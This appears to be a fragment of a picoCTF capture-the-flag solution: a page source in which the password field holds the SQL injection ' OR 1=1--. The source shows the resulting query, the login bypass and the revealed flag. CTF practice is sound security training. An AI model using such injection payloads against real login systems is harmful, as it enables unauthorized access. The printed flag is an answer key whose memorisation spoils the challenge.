 saturn.picoctf.net:57166/login.php
http://saturn.picoctf.net:57166/login
Not Secure view-source:http://saturn.picoctf.net:57166/login.php
1 <pre>username: admin
2 password: &#039; OR 1=1--
3 SQL query: SELECT * FROM users WHERE name=&#039;admin&#039; AND password=&#039;&#039; OR 1=1--&#039;
4 </pre><h1>Logged in! But can you see the flag, it is in plainsight.</h1><p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_ec8a64c7}</p>